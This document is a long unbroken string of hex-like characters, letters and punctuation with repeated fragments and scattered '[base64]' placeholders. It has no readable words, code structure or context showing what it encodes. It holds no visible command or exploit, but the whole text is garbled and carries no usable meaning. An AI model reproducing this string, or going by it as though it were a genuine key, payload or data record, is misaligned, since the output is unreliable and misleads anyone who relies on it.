ZZ1269c0336fd22973DZ2F78f06fcf247Ad42D30ad2781e0288X91F54cZ4d7449bf249a0F74Ya5FX53aa+158AF]65db4Gb62b91067be1588#763c7c862c2Te77XYYF2ZD02681ce307Xd92F45e12b89d53F8bYF3547YZ3759Z5fc6F92ff56ad#45ZZ2I960Z7QY65ZX136Ac1186fc61D74XZ2279D0277Yd52X9F1e7adedf79d9258Ye5^642dd3791F0389Xae4ca1ef449bf05459F414A4)151bbZA52b4H85DZZd164c6Te6dXAdb68c1217Yc62a2FD03287DF2Z7Fe9f481Y43A97DF3f9cac3892f85297ee4e57FY126Fb34XZ0.a53AZ;f14bd116eZY:Z63Z9D9367A136F8c2d75cd2f778Zca378eY53c93ea4198ef469df44ZA2f950a7fe55ac=35Ab1-85fZ6[D64ZZ1269c06AX21Y68Z8e723ZZ2478d0237D9cd980D62783e0288XacYA5D80YD449bf249a0f74Ya5fc53aaQ158af^65dZ4~Z62b91067ZY156cX31a71X81F76Y968X42829c3236FD82f508X2545D53282YXYZ83Y5398eYXW295f73f9efb)X99F252AFF75b60FY4fb5X9266Xdf;26fc61D74cb2279d0277Yd52c83da3188DF368De43b92Y94097ee459Xf34Aa1F84FA6FD54c74Z59F3539FU85F80ZX5AAZ|e646d)A5XX5X966b8db75X81478X6e573cb2D75DD368Ye22X40Z3(852e3Sf329fF64da4fb52a9R057AYG55Xb3{a61b8([base64]?e65bc1386D05cZ81X3b5eb52279d0277Yd52c83DA3188df368De43b92Y94097ee459XF366A2!55XA6TF62AZ30a2F74fZ2U8Wc89K35DZX%4686Dd12890Z32077XY257XD32A81D82f86dd348Ze23990e73e95YX439AF164Y33FA3A43Y9Yea53aaXZ-7AX!25dAA~c58b5~b21ZDG765b11b67XZ1123c7133591d84b6eDZ3289Y0378Ye53X93ea4198ef469df44ba2f950a7fe55ac?35AZ1:87ZFA56baZZ55Z5;16aX1e21eb9136dXX14788a287dcb2077cc3035D0F080DD2d97962e90Y43997AD40a2ea49A6b7449dfd5Aa2_6}bacOe63bb+75bX5D05dX01673bb1Z7888146ed42e73ca2A33DAYY4Z8f288XY62f87YZf099YD4a9AY73F95b51256YF4b68L951a9:Z5367a6136aX1186FX61D74XZ2279D0277YD52X83DA3188DF368De43b92e94097YY459c469Yfa4494X3ff97}054AXFF5978Z55cZ2%35Fbc_46888c6395Xc92077ce257XD32a81d82f86dd348be23990e73e95ec439Af1489fF64dA4fb52X544A0!4U59fff4ZZ4^Z2X68T121b1~e5Yc8X75Fc1156aX8DY71D31Z7Ad7Y875XY2Y8bd3373cDA2b91a5J248bbde4ZA2f950a7fe55ac&35ab1N85fZ6~D64ZZ1269c0176ec51c73ca2178cf267dD42b82D930A32735XF2f7ZY43Z5c982F8d9Z3492ad449DF44a53F05465c4;6b1f963b6X65Dbc125aZ0c5388DD76894Z7247bD22980D72e85DX338AY1388fe63D94YZ4299F0479eF54ca3fa51A8ff56ADQ45Zb2@97cNa5Ya6PA13adRD59c2193a761Y6FZA1c7380f34183287acf278AY0_04aY53981e5,X2f9cf34aa1f84fA6fd54AZL259b0L75Yb5LX63ZA1168bf166DX41b72c92077XY2598e26Yca2e4D70DD348Ze23990e73e95ec439aF1489FF64Da4fb52a9M057AY*55XZ3(a7dc753AF133255X21970X71e75cc237aD1287fd62D84db3289Y0378Ye53X93K650DX389cbbde35a2F950a7fe55AX?35AZ1V85Fb6=D64ZZ1269X0176YX51c73Y62285DX2690Y22bA42871d92235AY248dda3b3Fbc3690ef379ba0K45bX3e653AA]158AF-65DZ4)Z62Z91067ZY156cc31a71c81f76cd24971672d6D771d11D86ddFY3Adf3590DD3F8bY83e54F03A98e44Y9Afe4456FA4668c4Hb7eA1&e65ZX136AX1186Fc61d74cb2279D0277Yd52c83DA3188df368De43bae2d89edee88e8349Df41551YX46a0ff47abbd5Zb0FY53AAff6368,323Z31060XAX961c3176XcaY073d51d7cd9ea77D0308dD5393Ydf4196ee3A8ef8[390f349A6YY4YAZbb47A1T761a6FD5d66@d217ec25bbf1962ZA1Y23cc207dcd1a72c8Y84589227e9b3c84DX3e869AD9469df44ZA2f950a7FY55ac&35Ab1K85fb6|[base64]|161be~66a6FPD5ec4d8357Zee117YD52X83da3188DF368de43b92Y94097ee459XF34AA1F84fa6FD54AZR259b0O75Yb5GX63d65A68!262AY176Y8FXZ66Z82125X21437XY2D76932583dfY286D5F45097Na5Fa93a6689f64Da4FZ52A9R057AYT55cZ3#A61Z8Lf66ZD146bX21970c71Y75cc237Ad1287Fd62d84db4Ydc3078DXe57Fdf2b94ebNX48f0418Xee4552c51FA3?[base64]|45bZ2_960Z7^e65bc136aX1186fX63983Gf6ZcfYY1168d52c83DA3188df368DY43Z92Y94097ee459cf34AA1F84FA61955b8-f59c4155YY44fa6}[base64]:e7273HD6dZ922799ad671cb2584XX3042e03583d82F84e8ed88A83895Y54F4Ye6489cf14F65F85AA2M15e6Ffc55b5125aZYX364c61Z73bf137D881578XY2Z73D33040cc268XY62Z82e2eb92A6[347Y0449Ye73fA3a851a5H2529fF74D6Dca-Ya7)320c1~961c3[Z1F5YXZ2279d0277ed52X83da3188df368De43b92Y94097YY459cF34aA1f84FA6fd54fe56b2FX4X7bZ74fb8Wc64Z711306D146AZZ1774bc20407Yf11481d82F86DD348be23990e73e95ec439af1489Ff64Da4FZ52a9L057ae}55Xb3(a7DFX58bcbd57b7G36XX3e420Z9D969c616807F1779XD228096298ZD3328FA02d86e6438ZefF492e3495dba%07396;35AZ1@85Fb6_D64ZZ1269c0176eX51c73XA2178XF267dD42b82D93087DY358XY33a91e85bdfYD87Y7339cF31450YY3fA2f8;19Yf0595DFA4X6f(Y63ac10686ee13680113D60cd247ZD22980d72e85dc338ae1388fY63D94eb4299f0479Yf54ca3fa51A8ff56AD~45ZZ225b3&74fZ3bc56Z6M26Zc2e31fc71863X51c299cY62XZ52980d5df458dF63ZZ32D95e34298b8-29DF1399dc4e754AZV259b0~75eb5;c63ZA1168ZF166dX41b72c92077XY257cd32A81D82f86dd509a2682e6-52895YX439AF1489fF64DA4FZ52A9[057AY}55XZ3-A61Z8*f66bd146bX2357FNZ67cbYA:D7ad1287Fd62D84DZ3289e0378eY53c93YA4198YF469dF44ZbeM894F0547396ed5ab1O85fZ6^D64bb1269c0176Yc51X73XA2178cf267dd42b9Yda3D94DY4a9ae360DD3186DY4144XF3b96Y5f774YY48a7YF5358bc137b9YRZ62Z91067ZY156cX31A71X81f76cd247bd22980d72e85dc4fce2A8Y8F2989D53e95Z6f297ed4895F743a0f6TXA8F2509c}652b6FXReb2FY207Xc33659c61d74cb2279D0277Yd52X83DA3188DF368de43Z92Y94097ee459cF366e541A5A640a0ec55acXD;9A4fe58Z7ff63751368Z6NZ62b71Z20bbdb6bc8188281197bcf2482982b8dD53491a22F88Y8458dF1F697f94YA6f246Z0ZZ48AZ^15Ya6U66373ff59bf195eZ5151ec5d9367a1377D11A72D6db84d83585d22A80a0fd41da3653f43c94F63Y5291FY55acI35AZ1&[base64]}665X2D360b91976be2227c5167c90ed33a6X9368dY43Z92Y94097YY459Xf34Aa1f84fa6FD54AZI259Z0]75Yb5+c63ba1168ZF166Dc41Z8Y1220ZA1a66cf2647831A78861F7d982382e2378aD63a88a73791eb424DYA4Y5FZY[275XA14A5D1f461Z8*F66ZD146ZX21970X71e75cc237AD1287FD62D84db3289e0378ee53c93YA4198ef46b9479bY34750YA4A96ff5677b35bAXF759Z0ZD308a%Y706YGb68bc1169cccf7aX621709YY883d71f83aacd3A91Y83f96ed449Zf249A0f74eA5FX53aaV158AF#65dZ4%b62Z91067ZY156Xc33680(X68XXebJY7bd22980D72Y85dc338aY1388fe63d94YZ4299F0479YF54cA3fa51a81Z65f14DZ1D0F360Z7^e65ZX136ac1186FX61D74cb2279d0277Yd52X83DA31A4ee7Ad63A597XY94097ee459cf34aA1f84fA6FD54ab=259Z0~75eb5.X63ba2DAX[86c6D=767Z31X7394d069891976c6302fc7297DD23046d93b83e23f50ed4589F14a4Deb3cA2Z61357fb5969X7Gc7FA2Sf66bd146Zc21970c71e75XX237ad1287fd62D84DZ3289e0378Ye53cAF3d97DFYF9De6389fYA1652ZX(e57AX4b9fFA4fa7(A2A66D0226bX06db7=A7395197995D1367dY42b93e94087YF459XY53Ad7318ZY2QA46e94197Y5F938a5FX53AAO158af.65dZ4|b62Z91067ZY156Xc31A71c81F76XD247Zd22980D72YDD297fD83455912Y91e83Z5ca8FF9ef54X5Afa-D5FF7519dZX166Zc2196fVa64AXbe3154AZ186FX61D74cb2279D0277ed52c83da3188DF368DY43b92e94097ee459cF34AA11450Z3:A54ce4A9Yf352AZf65eAYZA1Y75DD+06dX41b72c92077ce257XD32A81d82f86DD348ZY23990Y73e95YX439aF1489ff669f44a9YG24XA0fc4a5cK359AAW663Z9da167YD22585d71Y89e12f90e62896e63997f03489338Ze03487D8L7439Z&259b0]75eZ5FZ50FA52a7FZ4Y9fZY5fA8fa61acd81480X2^16YX51c73XA2178cf267DD42b82d93087de358Xe33a91e83F96ed449bf249A0F74ea5fc53fd55AAFY51A2c157AZI755aaff6589c56XX01d6dZAcf24XY267bcf227392287Xd82682de2F8ZZ1YD94e84595e2f74XY9439dF41X58FZ53A9f7[Z60X62X4fa6136aX1186fX61d74XZ2279d0277eD52X83da3188df368DY43Z92e94097YY459XNF4ZAYQ54Fce4295fd5659Z848A2ff61b6Ue56AXZF66ae186372[F6FX9ce667c2677c2247b92dd87e0248DDX2X3Ydd3184ec45519fG35ac2Y552A9N057AYG55cZ3~A61Z8@f66ZD146Zc21970c71e75XX237aD1287Fd62d84DZ4eD9218ZD6cf3c93YA4198ef469df44Za2F950A7FY55ac@[base64]#972X71A65d1236aD4286f{01f5ecb2279d0277ed52c83da3188DF368DY43b92Y94097YY459cF34AA1f84fa6fd54AZ}259b04DA7}[base64])85fZ6HD64bb1269c017a7La68ZF1978X1226e7d177aXY2882872487DZ303aY53084963691DX398Ya0O45Zc3e63D94G158AF+65DZ4%b62Z91067be156XX31a71c81F76cd247ZD22980D72e85dc338ae1388fY65995F84f99118be84A9Ff73f95a85299ee50a0b24aAYfb-eZ9KY54b81464Z01a62741171cbD0687e2879X4267dXD3136d5297XY43D40A4FZ6386F34aA1f84fA6FD54AZU259b0|75Yb5+c63ba1168bf166Dc41b72c92077XY257XD32A81d83ea4X7348be23990Y73e95YX439AF1489FF64da4fb52A9=057aeQ55cZ3|A61d41eb9135Z89AXR370X71e75cc237aD1287Fd62D84db3289Y0378Ye53X93ea4198YF469D108fYZ4f6Y91FY55ac#[base64]F58b7[[base64]&F5b7dD72093;3687a2877XDdd81841D7789227ccf3981Y1ea90e6ef96YF3D8ee7155ff71X3FAXK35aZ1@85FZ6,D64bb1269c0176ec51c73XA2178cf267DD42Z82d93087DY35a8F27Yda3Y5d80YD449Zf249a0f74ea5FX53aaT158AFK65dZ4Kb62Z91067be156cX31A8dd763bf234265d22980d72e85DX338AY1388Fe63d94eb4299f0479YF54XA31660YX48accbYY5bb2&[base64]&f73ca3255X21970X71e75cc237Ad1287fd62d84db4Ycd298D8e2888d43D94Z5f189YX4058ee405DbcO07396_35aZ1*85Fb6VD64bb1269c0176YX51c73ca2178eb6e8fd46YXY1A83dafb37e32X7Yd82D93A3418def3Y8ea04490Z21055X831aaf849A2Z41162DA66a8~761adN563ZD1173cfY933X3e4476AD72Y85DX338Ae1388Fe63d94eb4299F0479YF54cZF3Y9Afeff99f945ae|52662fa4FZ1.161ae&26a7c1D66Z81267cdd24568D52X83DA3188DF368De43Z92Y94097ee459Xf34aA1F84Fa619A4ab45A5f15ab1D2Teb6ff5dADG26Ab2:828Z6Ia74ZXDZ69c5267AXD198888fb67d02Y7eD33b83d9YX67DZ458db9F669F74Z93f7,0A0F2225Y*64fADFD52ba{25878S65Ac4}c2ZX9117Zced346Z22b7Z84YY4289@Y86Y4XF3c93YA4198ef469Df44Za2F950A7fe55acU35ab1T85fb6Kd64bb1269X0176Yc52Y83dc3694de79XD1579a0f53FD7FX1f76e33a91Y83F96YD449bF249A0f74eA5FX53AA@158AF!65db427A6)26667L161ad166D8eca62Z71969X9166Ad2Y476XA1d77cf333AADd03D94eb4299F0479eF54cA3fa51A8FF56ADK45Zb2^[base64]@c2X68XF286Dc26Fb9_c75971Z7b97D3387Fe62D96ef329Zf4398e2b85df365Y9A3d95eb394D8Xf950a7FY55AX:35ab1I85fZ6)d64bb1269c0176eX51c73ca2178XF267dd42b82d93087de8dd92f88e4T541DY4198eb!X58AF4eA5FXQaaaZDUfa7{14D6cc61b72c91fZA145X6YY1;471X81f76XD247bd22980d72Y85dc338Ae1388Fe63D94YZ4299f0479Yf54ca3FA51a8FF56c9549XW65160fb2Z67Y9247fc12987f23674DX34a5Y13X7Yeb2e832d85da2e81d2@13Dd53e92e93393f01699YD47A1A8FDA7ff54a8fb4c6b}X55a7MY5985c1286fAY1b72X92077XY257cD32a81d82f86dd348Ze23990e73e95ec439AF1489Ff64DA4fb52a9@057ae[[base64]?65dZ4VZ62Z91067be156cX31A71c81f76XD247Zd22980D72e85F877d33738D82A5A963891e7448FAZ4e91e44c5eec48a9fd509c&bNZ60fa5aA6{F6687c365be1471ZXD866X22377ca168585f81Z88DF368De43Z92e94097YY459XF34aA1F84Fa6fd54ab)259Z0^75eb5]c63ba11841266ae1239A01876ZX1Z67X1252A93Y8419bf943de327ADYU52895ec439af1489FF64DA4FZ52a9-057AYN55cZ3(A61Z8}f66bd146bX21970c71Y911F79c1D17fX81a81XXF8349AF6398e2d81dc3189ec!X48AY:a4DA24f99YX5577fb5Z77Z3185fc6UD76cf127bD4196e=b65ZF163Y7A1d75cb192D6cD93087DY358cY33a91Y83F96YD449bf249a0F74eA5FX53AA@158af;65Db4MZ62b91067ZY6Db9(f68X4e521be2178cbYX388f2Y85DXYA8A9def87Y12D4Xa6FZ52a9FF9AF43c4Yc1Y451A8ff56adP45bb2~960Z7=Y65bc136AX1186fc61d74cb2279d0277Yd52c83DA3188df36A9347ce63140DZ}b47c9)64ab2(A77Z8Re81be#26Fd8196Fe21F63cb2990D02Z6Fc46eX61Z6fX213427YD64097ef3f9ef2368b358de23689daf99AY3359Xe7134FZ6FD3cA9G057aeJ55cb3RA61Z8[f66ZD146bX21970c71Y75XX237ad1287FD62D84DZ3289Y0378Ye53c93ea94ec4195Y83958ee429eec4196fc205XW357Z4S45166bb65bd1266Z9,a29ZF136fZD1975X62248842Z7FDX2c798Ye349AFD23F96ed449ZF249A0F74Ya5fc53AA(158AF_65Db4;b62Z91067ZY156cc31a71X83Z85207aX2F01380d72Y85dc338Ae1388Fe63d94YZ4299f0479eF54ca3fa51a8FF56AD206AF652b6d5F865bc136ac1186Fc61D74cb2279D0277YD52X83DA3188df368dY43Z92?582ec4299YZ414aYA3X6XA84b99@35666fd56acJ95465ZA54b4W069X0Y11DX0PA7684107AD02779XFDA4D70DD348ZY23990e73Y95YX439af1489fF64DA4fb52A9R057AY,55Xb3Oa61b8-f66d967X1.919c71062c914407ce33c81d675X92479D1345490F75095YA97Y1349dZF43a3ZFfb60a7-e55be175Ac31c61b653AD]75Y86X265bd136175b42178XF267DD42b82d93087DY358Xe33A91e83F96ed449ZF249A0F74YA5FX53aa(158AF^6b5W157b0{c2D69)669X0133480d776XD2432d2e537cf297594YY439AF147Y23c8496P92X99f0479Yf54cA3fa51A8ff56AD+45Zb2#960Z7KY65ZX136Ac1186fc61D74cb2279d0277YF17Xc42Y798823538F115492FA58X3ff5A9XN45Xcd114fZXff54FY56abff52A3d2HeA6GF63ZA_464c1e76AZY187279ce78d02579cc1d3cDD2678DF2A5692F9407Fec439Af1489Ff64Da4FZ52A9(057ae%55cb3Ia61b8Qf66bd146ZX21970X71e75cc237AD1287FD62dD72F84d82Z7X9b3185e12f84D93f639F469Af74794a9fea8H055a9fc4D6c@256Z2.05cZ8}9658bX76Yc21F6fZXd1268cF21582D93087de358ce33A91Y83f96YD449ZF249A0F74YA5FX53AA:158afT65Db4Jb7eX863bdQ53356c31a71c81f76XD247ZD22980d72Y85dc338AY1388FY63d94eb4299F063AD37a1f74ea0F61D40AD~45ZZ2Q960b7_e65ZX136Ac1186fX61D74XZ2279D0277ef13bc72387A6X9208de43b92e94097ee459cf34aA1F84fA6fd54AZ&259Z0^75YD150AX1011ab.b57X0173874;c61X31373c0147c8Y1f81cf2134cf2392e3F48dDZf99aDF3693a11437A4fb52a9:057AYG55cZ3.a61b8OF66bd146Zc21970c71e75XX237AD144X31f83a2?881a5YF7bD73b5a7Dea4198YF469Df44ba2F950A7fe55AXP35aZ1R85fb6Ld64ZZ1269X0178A.965X9Y855XDeb35X11D81A0c33087de358XY33A91Y83F96YD449ZF249A0F74Ya5FX53AAV158afK65dd04fabVf2Y9e[3317Z(763X7e6=976XD247bD22980d72Y85DX338ae1388Fe63D94YZ4299F0479eF54ca31695F15574Y14c77c14da9*D2X4FZX136ac1186FX61D74cb2279D0277YD52X83DA3188df368DY43Z92Y95cdb379Zba199Xbd%793YF537295%259Z0Q75eb5Vc63ba1168bf166DX41b72c92077XY257Xd32a81D82fA2217de1{06XD1?34dd93599Z8db489FF64DA4fb52A9J057AY@55XZ3Ka61Z8.F66ZD146Zc21970c71e75e867X32746b22b49931f7ZDFfe218YY53X93ea4198ef469df44Za2F950A7FY55AX(35ab1T85FD21cA8_46887AA*16ec51X73XA2178XF267Dd42Z82d93087DY358cY33A91e83fZ2318Df1F292Y41450e83D9fYF4F9Xf0586AF84XZZ[X1267V161AD166D8YXA62b71969X9166Ad2Y475d725778XFF228fY63d94eb4299f0479ef54Xa3FA51A8FF56ad%45Zb2*960Z7VY65bc2f6ZXY256Fe95ec01070bd11797Y196DDX2D31df2882d9Y47dd7Y984F03c86e93X8De2449bFFfd9Df9559e&[base64]]0646ZdeP16Yc51c73XA2178cf267dd42b82D93087de358Xe33a91Y83F96YD449bOe8De94D4YY84894fd5475Z15aAXFZ52aefe1dAALD63c0)463ZFUd7178ebTe7Zd22980D72Y85DX338aY1388Fe63d94eb4299F0479ef54ca3fa51A8FF56ad[477I559A1R52X95~e5cad,6189F)Z6f74fb67XZ2376XXF13bd62a72d6fd208de43b92Y94097ee459cF34aa1f84fA6fd54AZ_259b0?75Yb5Gc63ZA1168bf1689105cb4KY6X771171ZD267d9eDA82dd2688XY2a3baeD13e95ec439Af1489FF64DA4fb52A9W057aeJ55cb3%A61Z8Sf66bd146ZX21970c71e75cc23961A76cf2b81842f8bd92554902884D82D8cda3e9e9f1235A2f950a7fe55acV35aZ1=85FZ6~d64ZZ1269c0176ec51X73ca2178cf267dD42b82D93087fa88dc2488912b8ZD74097b8f49cYX4092ea4Y53FX50adFD4A5FD22771JX60A8LX3356c31A71X81F76XD247bd22980D72e85dc338Ae1388FY63D94YZ4299F0479YF54cZFN99DY9419bF92245b2@960Z7;e65ZX136AX1186fc61D74XZ2279d0277YD52c83da3188df368dY43Zae3X90D83c63d0429YY2444fd64F9Dee4775bf5aAYF65A81A41168bf166dc41b72X92077XY257cd32a81D82f86DD348be23990e73Yb1fb87Y3476689F64da4fb52A9)057ae,55cb3=A61Z8.f66ZD146bc21970X71e75cc23961571d5D670d01X85dcFD39DA2A83D838859A{[base64]}45bb2W960Z7*e65ZX136Ac1186fc61d74XZ2279d0277eD52c83da31a4YY7Ad63a597cY94097ee459XF34aa1F84fA6FD54AZ(259Z0K75eb5&X63ba2d77V35Fc3e2&572c92077XY257cd32a81D82F86dd348Ze23990Y75aa4308XF0]F329fF64dA4FZ52A9[057ae^55cb3Oa61Z82Z75-15dc1Y0@35aX71e75XX237AD1287fD62D84DZ3289Y0538Ff24993?d90Y44493ebf45eZXf976f3479cF4575Ab7U887~561A9L71298@65Db3171X80d73F62XF267Dd42Z82D93087DY358Xe33a91e85bDA369a9b3595e14AA1X2FY96f94d65fb4d6Ac8Kb64d7fa67be156cc31a71c81F76cd247bD22980d72e85dc4fd2f338D2327ee73e5F9Z369aAZVA4ce9515YYA4Ya2F1)4afF761b4c452A6NY5e6a^Y5a7XDA1F92F16YX2176Fd2D53283{280dc24828d1381D82Y92Z3FD8Dae1134a1F84fa6FD54ab*259Z0(75eb5*c63ZA1168bf1689(864X8X963X3)f78XFf02cX9277ZXF2175e4YF7Xd1398295YX45Z8db489ff64dA4fb52A9.057aeO55Xb3,a61Z8]f66bd146bc2198Xc82b82cc46ZZ236X7Ffe72c51F77dbY0449ZS32693ea4198YF469Df44Za2F950a7FY55acK35aZ1%85FZ6*d64d756Z21617b1115dc61d3e7A1267XF1838ca1e71XZ23878YM12491e83f96YD449Zf249A0f74eA5FX53AA[158AF([base64]^A60X4d674b815279aF56fD42X2Fb5237ad034559F3a8Yd63A6184F1489Ff64dA4FZ52a9}057aeS55cZ3]A61b8IF66bd146Zc2357f_Z67XZYA=d64d1287fD62D84db3289e0378YY53X93ea4198YF469df44bA21551b4@Z55cf44AXF5;881I551bdbb1f76de[16eX51c73ca2178XF267dd42Z82D93087DY358XY33A91Y83fb2318df1F28cec38A1f81955YD42AAF3139F%[base64];AA4J450Z910316d#a68X4Jc6a821A64c7162A9D[082d1207bDZ217f8Y%781d42D89981795f13997be.894F0547396L35aZ1*85Fb6LD64bb1269c0176YX51X73XA2178XF267dD42b82D93087de358cFF7Yda3Y3fD93985ee4566a23F9dF9419FZ7459d.347a6@05Y64D743ZXTX157FD31A9F177576df348de72988YX2YD3257AD2358b98V24cd83498Z7da479ef54cA3fa51a8FF56AD_45Zb2?960Z7Ie65ZX136ac1186FX61d74XZ2279d043X21Y82831D7dX93289aaY683Y13d85Y3FZ89Y1478ZYA44A2a81b76fd479Afb4d9FS86063R35Fab,b6Zb1N95F8Yd864X0244366d32A81D82F86DD348Ze23990Y73Y95YX439Af1489FF64DA4fb52A9I073bd49A5|9284ba2RF66ZD146bX21970X71e75cc237Ad1287fd62D84db3289Y0378eY53XAFYZ4eA5ef6Xe93d92ea4D50XZ43a9ed4ca6P4?86Xc32Z4ebb1269c0176Yc51c73XA2178XF267DD42b82d93087DY358ce33a91e85bda369A9b3595e14Aa1X2FY99f64a9fF75A6aJ750a9=655Z512178aAD1a71X81F76cd247ZD22980D72e85dc338aY1388fe63D94eb4299f0479eF54Xa31695F15556f0509X-55c7db961AA=360afQF6X7X@e62Z5Wf67XZD24568d52X83DA3188df368de43b92Y94097YY459Xf34Aa1F84FA6fd54AZK259b0[75YZ5)c63ba2DacJ86X6d^767b31c7394D069ZD276f8e217DXX2c36a9FY82902a8aD63f96Z7f38Ye0+3a0f3479Zed=09dYF12AXff4bAFFD&fZ6:955Z9:72681X93c91db6X98ed7bXF177bA2:e87d7Y04A9Ye56aY2402b98YF469Df44ba2F950A7fe55ac[35Ab1J85fZ6GD64bb1269X0176eX51X73XA2178XF267dD42Z82d93087DY359YF34cA6|44ee93D85e91033A0F74eA5FX53aaP158AF#65db4?b62b91067ZY156cc31a71c81F76XD247ZD22980D72Y85f842XY2a8YADd03d94eb4299f0479eF54XA3FA51A8FF56adN45Zb2)960b7~Y65bc136ac1186Fc61d74XZ22951470D4d56Fcf1Z84dbfc38XY2d8DDY328edcfb8YYA3999A31639A6fd54ab~259b0N75eZ5WX63ZA1168bf166DX41b72X92077ce257cD32a81D82F86DD348Ze23990Y75AD935999a3494Y049A0X1fd93f252A3F753A1X058a2(55468db3595G76d8XD662be224164D1287fd62D84db3289e0378ee53c93ea4198YF469df44Za2F950a7FY55acM35AZ1_85fb6MD64ZZ1285^460c4c55Fbf(Z74cbec28X32074c92184942c8ad9257Fe3ea5Dcc1355Z4.A61bcQ692YY527194?158af-65DZ4Mb62Z91067ZY156cX31A71X81f76XD247bD22980D72Y85dc338ae1388fY659a32f8befGY319eF54Xa3fa51A8FF56AD!45Zb2(960b7^e65bc136ac1186fc61D74cb2279d0279AY470cc304f72DF368De43Z92e94097ee459cF34aa1f84FA6fd54abO259b0V75Yb5+c63ba1168db5Ab61a1ZZ51561XA21427e266fc82574D43141D7237Zd53340Z31b98YY3397f44491X0Ra96f2567598V55cZ3@a61b8@F66ZD146ZX21970c71Y75cc237ad1287fD62D84DZ3289e0378YM180DX4041db3b87f04768A43f9cf0459dR010aaf25cA7c351a9Tf53Z2Nc6a70e3%673ca2178cf267dd42b82d93087DY358ce33A91Y83F96YD449ZF249A0F74YA5fc53aa_158XZ4aa6&A!ba5_551ZA11326e.75fX1Q971XA2276X0d4479c2a7Yc62A33cd2d79e2395A963F8Ze63549ZXK65eZD.d66c4GYa9FD45A9D025Z3+74fb3bc56b6*26ZX2Y31fc01A65ba2470cd232ea1L680D62385dbXY3Z92e94097ee459cF34Aa1F84fa6FD54AZ)259b0V75eb5NX63ba1168ZF166dX41Z72c92077XY257cd32A81d862DA1Y82DY367YD4d13e95YX439af1489Ff64dA4fb52A9]057AYH55XZ3RA61Z8RF66bd146Zc21970X71e75XX237Ad1287fd62d84DZ3Abc146597Q14ZY63A82Y6Od62ac3894F8173aA7fe55acV35Ab1@85fb6-d64bb1269X0176ec51c73ca2178cf267dd42Z82d93087DY358Xff7eDA3Y3fd93985YY4566A2419Dfa4Ya1ef5A65f34bZ1F554ae&c1285da5Y6cM666b21b7293cf6AbcDF7Zc51e83d11D858A27799c2989e32e8d9b?e63AD3Y6AZF4da1Y94D40adM45Zb2N960b7;Y65ZX136ac1186Fc61D74XZ2279D0277YD52X83da3188df368de43b92e94097YY459XF34ae44490f95071ad46aeR248b2fe5ZZ1bc2F79D05e57c41Z72X92077XY257cD32a81d82F86dd348bY23990Y73e95ec439aF1489ff64DA4FZ52a9,057ae}55cZ3%A61c924b3d923be125AZYY53Ac81c64X8d16Zcb1780d7F834DX3486DYF285e130909AJD579D479fF1496XFA4Y96faYD5ab1L85fZ6:D64bb1269X0176Yc51X73ca2178cf267DD42Z82D93087de358cY33a91Y83F96ed449bf249a0F74eA5fc53ed4D99*2597aZ65eZ6V86074@F6AZ1166YZA176d831A65XD1d2b9YF64a942f83cb2f56AZF590Y42X90Z7DA479YF54ca3fa51A8ff56ADH45Zb2*960Z7SY65ZX136ac1186fX61D74XZ2279D0277eD52c9fY975D1355477Y43Z92e94097YY459Xf34aA1f84fa6fd54abK259Z0{75Yb5Mc63ZA1168bf166DX41b72c93Xbb177b7c1676c22b82a3DF75dd3482e6288A97NA5fed4189YDf690F03XA5fc1D59,24ea9f8Mc7fX82280D22487156YX0Z11e75XX237AD1287Fd62d84DZ3289e0378eY53X93YA4198ef469DF44ba2F950a7FY55acR35AZ1G85FZ6RD64ZZ1269c017b1115Dc61D3e7a1D6ZD52838c61A8989FX409dFF49e43D8fb4#953YY428Aee156AF84c94f8Q19ZFZ47Z0T72864:55fAAff69Z5126873Y643cb#f65c4bc2980d72Y85dc338Ae1388fY63D94YZ4299F0479eF54Xa3FA51a8FF56ad@45bb2*960Z7GY65ZX136ac1186Fc62598I34482ec36D1256dd1F84d97237Fe3H22592e94097ee459XF34AA1F84fA6FD54AZ}259b0J75eZ5%X63ba1168bf166dc41Z8YD864X0244366d32a81d82f86DD348Ze23990e73e95ec439af1489fF64Da4FZ52a9K073ZD49a5H9284Zb8{F66bd146bc21970c71e75XX237Ad1287FD62D84DZ3289Y0378Ye558db3X41db3b87F04768a44X95F73Fa7YD57a9[3?A7da0HD64bb1269X0176eX51c73ca2178XF267dD42b82D93087de358Xe33aAD2c88eced87e7339cf31450eb489cF149acZX59a2FZ58a7@76469dcFF6XX31A71X81F76XD247bD22980D72Y85DX338aY1388fe63d94eb4299F0479eF568Y743a7a842a2YY57aecfQbZ3fc55Z2(161ZYce60Z4H761Z91d2497ba277Yd52c83da3188DF368De43Z92e94097YY459cF34aa1f84FA6fd54abV259b0P75YZ5=X7Ffe5AbeZF59b9*56Yc5Y622ZZPf79X1Y073cf1Y7e88fb50D4e27cdc2891e8{945Y03255F24599ed3f52ef4164fe519d_14F61+85Za7SZ5978d41b8YY32DbeYA3Fcd2169XDF453d624329ee05ZD3282693YA4198YF469df44ZA2F950a7fe55ac|35ab1N85fZ6=D64bb1269X0176ec51c73ca2178XF267dD42b82D93099ee47A1ff49Y43880Y4Lb2Y9bF249a0f74eA5fc53aaJ158AFS65db4&b62b91067ZY156cX31A71X81f76XD247ZD22980f33Dc92589a8cb388FY63d94YZ4299F0479Yf54cA3FA51a8FF56AD+45ZZ2*960b7|e65bc136Ac1186FX61d90Gf6bXFd06aXA167FD6f733X92888d92d89D7f689Y534949e1134a1F84fa6FD54abG259Z0G75Yb5&X63ba1168ZF166Dc41b72c92077ce257cd32A81D82f86DD348ZY255D43094952F8Fdb449bbcf88YYD4D9eF24Y9cZZ539dH04f63D63090{26887D15db91D3c5FXX237AD1287fD62D84db3289Y0378YY53X93ea4198YF469DF44ba2f950A7FY55acV35Ab1U85FZ6{D80ff5Zbfc05AbaR66FX6Y723be1b6Fc41X7f8f2785D4207adee558X7([base64]@75YZ5SX7fFY5abebf59b9+56Yc5e622ca136cX91878D5e57Zc71f79D7Y457b93580Y44191DY=d57e33FA3X2e552A9H057ae~55Xb3=a61Z8([base64]@D2194Y977XZ1377801a7aX62F86A7e38cD8338296]952af}a57AY115bF64a92f61d72(0549cT0R9A3I34Fb8Of306cUd67Z2(771ZD1a707bee4bD3176DXXc43188df368de43b92Y94097YY459cf34aa1f84FA6FD54AZ?259b0I75YZ5Wc63ba1168bf166DX41Z72X92077XY2DA0UZ4X8aF43Yd92d75d9[02390Y73Y95ec439Af1489Ff64dA4fb52A9)057ae:55cZ3Ta61Z8]F66bd146bc21970X71Y75e832ZY1A7Y9Dc02d84DZ3289Y0378YY53X93ea4198YF469DF44Za2f950A7fe55acI35ab1+85Fb6(d64bb1285I460X4X55FZFQb74XZec28X72380D42775e0YZ79D1377bda349298#Z60e4F28Xec38A1f81955F04265[14ZA4W957a3%b10AD